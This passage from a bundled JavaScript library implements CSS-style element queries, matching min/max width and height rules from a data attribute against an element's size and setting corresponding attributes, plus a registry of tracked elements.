    /**
     * @param {{width: int, height: int}} dimensions
     */
    elementQueryElement.prototype.doQueries = function (dimensions) {
        var attributeValues = this.getAttributeValues(dimensions);
        this.writeAttributes(attributeValues);
    };

    /**
     * @param {{width: int, height: int}} dimensions
     * @returns {{}}
     */
    elementQueryElement.prototype.getAttributeValues = function (dimensions) {
        var attributeValues = {};
        var i;

        for (i = 0; i < this.queryCount; i++) {
            /** @var {ElementQuery} */
            var ElementQuery = this.allQueries[i];

            if (!ElementQuery.isMatchFor(dimensions)) {
                continue;
            }

            var attrName = ElementQuery.getAttributeName();
            var attrValue = ElementQuery.getPxValue();

            if (!attributeValues[attrName]) {
                attributeValues[attrName] = attrValue;
            } else if (attributeValues[attrName].indexOf(attrValue) === -1) {
                attributeValues[attrName] += ' ' + attrValue;
            }
        }

        return attributeValues;
    };

    /**
     * @param {{}} attributeValues
     */
    elementQueryElement.prototype.writeAttributes = function (attributeValues) {
        var allAttributes = ['min-width', 'min-height', 'max-width', 'max-height'];
        var i;
        var l = allAttributes.length;

        for (i = 0; i < l; i++) {
            if (attributeValues[allAttributes[i]]) {
                this.targetElement.setAttribute(allAttributes[i], attributeValues[allAttributes[i]]);
                continue;
            }

            this.targetElement.removeAttribute(allAttributes[i]);
        }
    };

    elementQueryElement.prototype.destroy = function () {
        delete this.targetElement;
        delete this.allQueries;
        delete this.queryCount;
    };

    /**
     * @return {null|{queries: [], config: {classNameToToggleAfterInit: string}}}
     */
    elementQueryElement.prototype.getValueOfDataAttribute = function () {
        var queryData = JSON.parse(this.targetElement.getAttribute('data-element-queries'));

        if (!queryData) {
            console && console.error('No configuration found for given element. Config is passed via the `data-element-queries` attribute. Exiting.', this.targetElement);
            return null;
        }

        return queryData;
    };

    /**
     * @returns {string}
     */
    elementQueryElement.prototype.getId = function () {
        return this.targetElement.id;
    };

    /**
     * @param {string} elementQuery
     * @returns {{mode: string, property: string, value: string}}
     */
    function getElementQueryProperties(elementQuery) {
        var regex = /(min|max)-(width|height)\s*:\s*(\d+px)/mgi;
        var match = regex.exec(elementQuery);

        if (!match) {
            return false;
        }

        return {
            mode: match[1],
            property: match[2],
            value: match[3].toLowerCase()
        };
    }

    return {
        /**
         * @param {Element} targetElement
         * @returns {elementQueryElement}
         */
        create: function (targetElement) {
            return new elementQueryElement(targetElement);
        }
    }
})();

module.exports = elementQueryElementFactory;

},{"./elementQueryFactory":3}],3:[function(require,module,exports){
var elementQueryFactory = (function () {
    'use strict';

    /**
     * @param {string} mode
     * @param {string} property
     * @param {string} value
     * @constructor
     */
    var elementQuery = function (mode, property, value) {
        if (mode !== 'min' && mode !== 'max') {
            throw new Error('Invalid mode (should be either `min` or `max`. Exiting.');
        }

        if (property !== 'width' && property !== 'height') {
            throw new Error('Invalid property (should be either `width` or `height`). Exiting.');
        }

        if (isNaN(parseFloat(value))) {
            throw new Error('Invalid value (should be numeric). Exiting.');
        }

        /** @var {string} */
        this.mode = mode;
        /** @var {string} */
        this.property = property;
        /** @var {number} */
        this.value = parseFloat(value);
        /** @var {string} */
        this.pxValue = value;
    };

    /**
     * @returns {string}
     */
    elementQuery.prototype.getMode = function () {
        return this.mode;
    };

    /**
     * @returns {string}
     */
    elementQuery.prototype.getProperty = function () {
        return this.property;
    };

    /**
     * @returns {number}
     */
    elementQuery.prototype.getValue = function () {
        return this.value;
    };

    /**
     * @returns {string}
     */
    elementQuery.prototype.getPxValue = function () {
        return this.pxValue;
    };

    /**
     * @param {{width: number, height: number}} dimensions
     * @returns {boolean}
     */
    elementQuery.prototype.isMatchFor = function (dimensions) {
        if (this.mode === 'min' && dimensions[this.property] >= this.value) {
            return true;
        }

        if (this.mode === 'max' && dimensions[this.property] <= this.value) {
            return true;
        }

        return false;
    };

    /**
     * @returns {string}
     */
    elementQuery.prototype.getAttributeName = function () {
        return this.mode + '-' + this.property;
    };

    return {
        /**
         * @param {string} mode
         * @param {string} property
         * @param {string} value
         * @returns {elementQuery}
         */
        create: function (mode, property, value) {
            return new elementQuery(mode, property, value);
        }
    };
})();

module.exports = elementQueryFactory;

},{}],4:[function(require,module,exports){
var registry = (function () {
    'use strict';

    /** @var {string} */
    var idPrefix = 'element-query-element-';
    /** @var {{elementId: elementQueryElement}} */
    var allElementQueryElements = {};
    /** @var int */
    var uniqueIdSuffix = 0;
    /** @var {object} */
    var elementQueryElementFactory = require('./elementQueryElementFactory');

    /**
     * @param {HTMLElement} targetElement
     */
    function identifyElement (targetElement) {
        var elementId = targetElement.id;

        if (elementId) {
            return;
        }

        elementId = idPrefix + (++uniqueIdSuffix);
        targetElement.id = elementId;
    }

    /**
     * @param {string} elementId
     * @returns {elementQueryElement}
     */
    function get (elementId) {
        if (!allElementQueryElements[elementId]) {
            return null;
        }

        return allElementQueryElements[elementId];
    }

    /**
     * @param {Element} targetElement
     * @returns {elementQueryElement}
     */
    function add (targetElement) {
        if (get(targetElement.id) !== null) {
            return;
        }

        identifyElement(targetElement);

        var elementQueryElement = elementQueryElementFactory.create(targetElement);
        allElementQueryElements[elementQueryElement.getId()] = elementQueryElement;

        return elementQueryElement;
    }

    /**
     * @param {elementQueryElement} elementQueryElement
     */
    function remove (elementQueryElement) {
        delete allElementQueryElements[elementQueryElement.getId()];
    }

    return {
        get: get,
        add: add,
        remove: remove
    };
})();

module.exports = registry;

},{"./elementQueryElementFactory":2}]},{},[1])(1)
});